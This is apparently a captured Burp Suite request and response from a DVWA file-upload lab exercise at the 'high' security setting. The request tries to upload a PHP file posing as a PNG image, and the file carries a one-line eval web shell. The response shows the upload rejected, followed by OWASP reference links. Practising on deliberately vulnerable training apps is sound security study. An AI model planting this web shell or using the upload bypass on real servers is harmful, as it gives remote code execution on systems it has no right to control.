 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.10.142
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------211630349536498648961914485690
Content-Length: 495
Origin: http://192.168.10.142
Connection: close
Referer: http://192.168.10.142/dvwa/vulnerabilities/upload/
Cookie: security=high; PHPSESSID=uatvu96s59gn46muvodac9k12e
Upgrade-Insecure-Requests: 1
-----------------------------211630349536498648961914485690
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------211630349536498648961914485690
Content-Disposition: form-data; name="uploaded"; filename="xima_3.php"
Content-Type: image/png
<?php @eval($_POST['a']);?>
-----------------------------211630349536498648961914485690
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------211630349536498648961914485690--
Response
Raw Headers Hex HTML Render
<div class="body_padded">
<h1>Vulnerability: File Upload</h1>
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>Your image was not uploaded. We can only accept JPEG
or PNG images.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload</a
></li>
<li><a href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></l
i>
<li><a
href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-thre
at/</a></li>
</ul>
</div>